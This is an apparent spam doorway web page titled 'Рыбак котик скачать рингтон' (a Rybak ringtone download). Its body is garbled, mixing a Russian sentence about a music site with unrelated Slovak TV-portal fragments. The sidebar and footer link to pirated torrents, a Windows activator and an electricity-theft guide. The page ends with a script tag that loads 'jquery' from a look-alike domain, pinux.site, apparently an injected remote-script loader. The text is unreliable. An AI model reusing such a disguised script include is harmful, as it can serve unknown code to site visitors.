

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-rybak-kotik-skachat-rington.html
body_size: 2076
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рыбак котик скачать рингтон - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рыбак котик скачать рингтон</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать песни Александра Рыбака бесплатно Venujte 2% z dane Nadácii Markíza Úplne sa odviazali! Raperka a moderátor sa nedokázali udržať na nohách Nová vlogerská hviezda: Veď by to mohla byť vaša babka Vstávaj a vyhraj s Teleránom Otestujte sa v sekcii TESTY A KVÍZY. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-konan-varvar-slushat-audioknigu-onlayn.html">Конан варвар слушать аудиокнигу онлайн</a></li>
                                <li><a href="on5-gruppa-nash-gorod-skachat.html">Группа наш город скачать</a></li>
                                <li><a href="on5-skachat-torrent-igry-barbi-pokaz-mod-2.html">Скачать торрент игры барби показ мод 2</a></li>
                                <li><a href="on5-skachat-igry-besplatno-ogorod-ferma.html">Скачать игры бесплатно огород ферма</a></li>
                                <li><a href="on5-fifa-07-skachat-torrent-besplatno.html">Фифа 07 скачать торрент бесплатно</a></li>
                                <li><a href="on5-shemy-iz-bisera-lisa.html">Схемы из бисера лиса</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-aktivator-vindovs-hr-sp3.html">Скачать активатор виндовс хр sp3</a></li>
                                            <li><a href="on5-standartnye-ringtony-na-fly.html">Стандартные рингтоны на fly</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-talkov-skachat-besplatno-torrent.html">Тальков скачать бесплатно торрент</a></li>
                                            <li><a href="on5-valentin-krasnik-101-sposob-hischeniya-elektrichestva-skachat.html">Валентин красник 101 способ хищения электричества скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-pesnyu-heroes-evrovidenie-2015-shveciya.html">Скачать песню heroes евровидение 2015 швеция</a></li>
                                            <li><a href="on5-mey-lanfan-film.html">Мэй ланьфан фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-subway-surfers-na-kompyuter-na-klaviature.html">Скачать subway surfers на компьютер на клавиатуре</a></li>
                                            <li><a href="on5-skachat-torrent-igry-ralli-2014.html">Скачать торрент игры ралли 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
